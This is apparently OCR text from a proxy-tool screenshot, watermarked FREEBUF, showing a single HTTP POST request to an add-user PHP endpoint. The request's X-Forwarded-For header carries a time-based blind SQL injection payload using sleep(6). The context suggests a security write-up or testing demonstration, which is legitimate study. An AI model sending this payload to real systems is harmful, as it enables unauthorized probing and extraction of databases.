 Request
Raw Headers Hex
Pretty Raw \n Actions
1 POST /action/add_user_action.php HTTP/1.1
2 Host: www .com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 0'XOR(if(now()=sysdate(),sleep(6),0))XOR'Z
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
FREEBUF